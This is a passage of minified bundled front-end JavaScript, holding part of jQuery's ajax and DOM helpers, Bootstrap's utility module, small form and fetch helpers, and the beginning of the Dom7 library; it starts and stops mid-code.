in e)jt(n,e[n],t,a);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Te.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}})):{name:t.name,value:n.replace(Ot,"\r\n")}})).get()}});var Bt=/%20/g,Nt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Rt=/^\/\//,Ut={},Wt={},Vt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,a=0,i=t.toLowerCase().match(V)||[];if(g(n))for(;r=i[a++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var a={},i=e===Wt;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var d=s(t,n,r);return"string"!=typeof d||i||a[d]?i?!(l=d):void 0:(t.dataTypes.unshift(d),o(d),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Jt(e,t){var n,r,a=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((a[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Yt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,T.ajaxSettings),t):Jt(T.ajaxSettings,e)},ajaxPrefilter:Gt(Ut),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,a,i,o,s,l,d,c,u,p,h=T.ajaxSetup({},t),m=h.context||h,f=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),g=T.Callbacks("once memory"),y=h.statusCode||{},w={},S={},E="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!o)for(o={};t=Ht.exec(i);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?i:null},setRequestHeader:function(e,t){return null==d&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||E;return r&&r.abort(t),x(0,t),this}};if(v.promise(C),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(V)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Yt.protocol+"//"+Yt.host!=l.protocol+"//"+l.host}catch(F){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Xt(Ut,h,t,C),d)return C;for(u in(c=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),a=h.url.replace(Nt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Bt,"+")):(p=h.url.slice(a.length),h.data&&(h.processData||"string"==typeof h.data)&&(a+=(At.test(a)?"&":"?")+h.data,delete h.data),!1===h.cache&&(a=a.replace($t,"$1"),p=(At.test(a)?"&":"?")+"_="+Lt.guid+++p),h.url=a+p),h.ifModified&&(T.lastModified[a]&&C.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&C.setRequestHeader("If-None-Match",T.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Vt+"; q=0.01":""):h.accepts["*"]),h.headers)C.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(m,C,h)||d))return C.abort();if(E="abort",g.add(h.complete),C.done(h.success),C.fail(h.error),r=Xt(Wt,h,t,C)){if(C.readyState=1,c&&f.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(s=n.setTimeout((function(){C.abort("timeout")}),h.timeout));try{d=!1,r.send(w,x)}catch(F){if(d)throw F;x(-1,F)}}else x(-1,"No Transport");function x(e,t,o,l){var u,p,b,w,S,E=t;d||(d=!0,s&&n.clearTimeout(s),r=void 0,i=l||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,a,i,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)i=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){i=a;break}o||(o=a)}i=i||o}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,C,o)),!u&&T.inArray("script",h.dataTypes)>-1&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var a,i,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=c.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(o=d[l+" "+i]||d["* "+i]))for(a in d)if((s=a.split(" "))[1]===i&&(o=d[l+" "+s[0]]||d["* "+s[0]])){!0===o?o=d[a]:!0!==d[a]&&(i=s[0],c.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(F){return{state:"parsererror",error:o?F:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,w,C,u),u?(h.ifModified&&((S=C.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=S),(S=C.getResponseHeader("etag"))&&(T.etag[a]=S)),204===e||"HEAD"===h.type?E="nocontent":304===e?E="notmodified":(E=w.state,p=w.data,u=!(b=w.error))):(b=E,!e&&E||(E="error",e<0&&(e=0))),C.status=e,C.statusText=(t||E)+"",u?v.resolveWith(m,[p,E,C]):v.rejectWith(m,[C,E,b]),C.statusCode(y),y=void 0,c&&f.trigger(u?"ajaxSuccess":"ajaxError",[C,h,u?p:b]),g.fireWith(m,[C,E]),c&&(f.trigger("ajaxComplete",[C,h]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,a){return g(n)&&(a=a||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:a,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Kt={0:200,1223:204},Qt=T.ajaxSettings.xhr();v.cors=!!Qt&&"withCredentials"in Qt,v.ajax=Qt=!!Qt,T.ajaxTransport((function(e){var t,r;if(v.cors||Qt&&!e.crossDomain)return{send:function(a,i){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Kt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(l){if(t)throw l}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&a("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Zt,en=[],tn=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||T.expando+"_"+Lt.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var a,i,o,s=!1!==e.jsonp&&(tn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(tn,"$1"+a):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",i=n[a],n[a]=function(){o=arguments},r.always((function(){void 0===i?T(n).removeProp(a):n[a]=i,e[a]&&(e.jsonpCallback=t.jsonpCallback,en.push(a)),o&&g(i)&&i(o[0]),o=i=void 0})),"script"})),v.createHTMLDocument=((Zt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Zt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(a=N.exec(e))?[t.createElement(a[1])]:(a=qe([e],t,i),i&&i.length&&T(i).remove(),T.merge([],a.childNodes)));var r,a,i},T.fn.load=function(e,t,n){var r,a,i,o=this,s=e.indexOf(" ");return s>-1&&(r=Tt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){i=arguments,o.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,a,i,o,s,l,d=T.css(e,"position"),c=T(e),u={};"static"===d&&(e.style.position="relative"),s=c.offset(),i=T.css(e,"top"),l=T.css(e,"left"),("absolute"===d||"fixed"===d)&&(i+l).indexOf("auto")>-1?(o=(r=c.position()).top,a=r.left):(o=parseFloat(i)||0,a=parseFloat(l)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):c.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],a={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(r,"marginTop",!0),left:t.left-a.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||me}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return Z(this,(function(e,r,a){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===a)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:a,n?a:i.pageYOffset):e[r]=a}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ze(v.pixelPosition,(function(e,n){if(n)return n=Qe(e,t),Ye.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(a,i){var o=arguments.length&&(n||"boolean"!=typeof a),s=n||(!0===a||!0===i?"margin":"border");return Z(this,(function(t,n,a){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===a?T.css(t,n,s):T.style(t,n,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var nn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,a;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=s.call(arguments,2),(a=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=F,T.isFunction=g,T.isWindow=y,T.camelCase=re,T.type=E,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(nn,"$1")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var rn=n.jQuery,an=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=an),e&&n.jQuery===T&&(n.jQuery=rn),T},void 0===a&&(n.jQuery=n.$=T),T}))},function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"j",(function(){return p})),n.d(t,"f",(function(){return h})),n.d(t,"g",(function(){return m})),n.d(t,"a",(function(){return f})),n.d(t,"i",(function(){return v})),n.d(t,"d",(function(){return o})),n.d(t,"h",(function(){return s})),n.d(t,"e",(function(){return l})),n.d(t,"b",(function(){return d}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}new DOMParser;var o=(e,t,n)=>{var r=n,o=e.dataset[t];if(o)try{var s=JSON.parse(o);r=Array.isArray(s)?s:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n,{},s)}catch(l){}return r},s=(e,t,n,r)=>{for(var a=t=>{for(var a=t.target||t.srcElement;a&&a!==e;a=a.parentNode)a.matches(n)&&(t.delegateTarget=a,r(t))},i=t.split(" "),o=0,s=i.length;o<s;o++)e.addEventListener(i[o],a);return()=>{for(var t=0,n=i.length;t<n;t++)e.removeEventListener(i[t],a)}},l=(e,t)=>{var n=[];e=e.parentNode.firstChild;do{t&&!t(e)||n.push(e)}while(e=e.nextSibling);return n},d=(e,t,n)=>n?((e,t)=>{var n=e&&!e.classList.contains(t);return n&&e.classList.add(t),n})(e,t):((e,t)=>{var n=e&&e.classList.contains(t);return n&&e.classList.remove(t),n})(e,t),c=e=>((e,t)=>{var n=t;return n?"string"==typeof n&&(n=Array.prototype.slice.call(document.querySelectorAll(n))):n=document,Array.isArray(n)?n.map(t=>t.querySelectorAll(e)).reduce((e,t)=>e.concat(Array.prototype.slice.call(t)),[]):Array.prototype.slice.call(n.querySelectorAll(e))})("input, select, textarea, output",e),u=e=>c(e).reduce((e,t)=>((e=>{var{disabled:t,checked:n}=e,r="radio"===e.type||"checkbox"===e.type;return!t&&(!r||n)})(t)&&!e[t.name]&&(e[t.name]=t.value),e),{}),p=e=>e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length),h=(e,t)=>{for(var n=e,r=n.offsetTop,a=n.offsetLeft,i=n.offsetWidth,o=n.offsetHeight;n.offsetParent;)r+=(n=n.offsetParent).offsetTop,a+=n.offsetLeft;return r-(t||0)<window.pageYOffset+window.innerHeight&&a<window.pageXOffset+window.innerWidth&&r+o>window.pageYOffset&&a+i>window.pageXOffset},m=()=>window.matchMedia("(min-width: 769px)").matches,f=function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=document.querySelectorAll(e);if(n)for(var a=0;a<r.length;a++)r[a].classList.add(t);else for(var i=0;i<r.length;i++)r[i].classList.add(t)},v=(e,t)=>e.split("&").filter(e=>{var[n,r]=e.split("="),a=n&&document.querySelector('[name="'.concat(n,'"]'));a&&"radio"===a.type&&(a=document.querySelector('[name="'.concat(n,'"][value="').concat(r,'"]')));var i=p(a)||p(a.parentElement),o="hidden"===a.type,s=t&&a.matches(t);return a&&(i||o||s)}).join("&")},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r);function i(e){var t=!1;return a()(this).one(o.TRANSITION_END,()=>{t=!0}),setTimeout(()=>{t||o.triggerTransitionEnd(this)},e),this}var o={TRANSITION_END:"bsTransitionEnd",getUID(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(r){return null}},getTransitionDurationFromElement(e){if(!e)return 0;var t=a()(e).css("transition-duration"),n=a()(e).css("transition-delay"),r=parseFloat(t),i=parseFloat(n);return r||i?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:e=>e.offsetHeight,triggerTransitionEnd(e){a()(e).trigger("transitionend")},supportsTransitionEnd:()=>Boolean("transitionend"),isElement:e=>(e[0]||e).nodeType,typeCheckConfig(e,t,n){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r],i=t[r],s=i&&o.isElement(i)?"element":(l=i,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(a).test(s))throw new Error("".concat(e.toUpperCase(),": ")+'Option "'.concat(r,'" provided type "').concat(s,'" ')+'but expected type "'.concat(a,'".'))}var l},findShadowRoot(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?o.findShadowRoot(e.parentNode):null},jQueryDetection(){if(void 0===a.a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.a.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};o.jQueryDetection(),a.a.fn.emulateTransitionEnd=i,a.a.event.special[o.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle(e){if(a()(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}},t.default=o},function(e,t,n){"use strict";var r=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))};t.a=function(e){"object"==typeof e&&e.default?r(e.default):r(e)}},function(e,t){function n(e,t,n,r,a,i,o){try{var s=e[i](o),l=s.value}catch(d){return void n(d)}s.done?t(l):Promise.resolve(l).then(r,a)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(a,i){var o=e.apply(t,r);function s(e){n(o,a,i,s,l,"next",e)}function l(e){n(o,a,i,s,l,"throw",e)}s(void 0)}))}}},function(e,t,n){"use strict";n.d(t,"c",(function(){return l})),n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return h}));var r=n(13),a=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s=(e,t)=>Object.entries(e).reduce((e,t)=>{var[n,r]=t;return Array.isArray(r)?r.forEach(t=>{e.append(n,t)}):e.append(n,r),e},new t),l=e=>s(e,FormData),d={credentials:"same-origin"},c={"X-Requested-With":"XMLHttpRequest"},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return o({},d,{headers:o({},c,{},t)},e)},p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return u(o({method:"GET"},e),t)},h=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return u(o({method:"POST",body:e},t),n)}},function(e,t,n){"use strict";var r="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,a="undefined"==typeof window?{document:r,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class i{constructor(e){const t=this;for(let n=0;n<e.length;n+=1)t[n]=e[n];return t.length=e.length,this}}function o(e,t){const n=[];let o=0;if(e&&!t&&e instanceof i)return e;if(e)if("string"==typeof e){let a,i;const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";for(0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select"),i=r.createElement(e),i.innerHTML=s,o=0;o<i.childNodes.length;o+=1)n.push(i.childNodes[o])}else for(a=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||r).querySelectorAll(e.trim()):[r.getElementById(e.trim().split("#")[1])],o=0;o<a.length;o+=1)a[o]&&n.push(a[o])}else if(e.nodeType||e===a||e===r)n.push(e);else if(e.length>0&&e[0].nodeType)for(o=0;o<e.length;o+=1)n.push(e[o]);return new i(n)}function s(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}o.fn=i.prototype,o.Class=i,o.Dom7=i;"resize scroll".split(" ");const l={addClass:function(e){if(void 0===e)return this;const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.add(t[n]);return this},removeClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){const t=e.split(" ");for(let n=0;n<t.length;n+=1)for(let e=0;e<this.length;e+=1)void 0!==this[e]&&void 0!==this[e].classList&&this[e].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){let n;if(void 0!==t){for(let r=0;r<this.length;r+=1)n=this[r],n.dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[e]=t;return this}if(n=this[0],n){if(n.dom7ElementDataStorage&&e in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[e];const t=n.getAttribute("data-"+e);return t||void 0}},transform:function(e){for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransform=e,n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(let t=0;t<this.length;t+=1){const n=this[t].style;n.webkitTransitionDuration=e,n.transitionDuration=e}return this},on:function(...e){let[t,n,r,a]=e;function i(e){const t=e.target;if(!t)return;const a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),o(t).is(n))r.apply(t,a);else{const e=o(t).parents();for(let t=0;t<e.length;t+=1)o(e[t]).is(n)&&r.apply(e[t],a)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,a]=e,n=void 0),a||(a=!1);const l=t.split(" ");let d;for(let o=0;o<this.length;o+=1){const e=this[o];if(n)for(d=0;d<l.length;d+=1){const 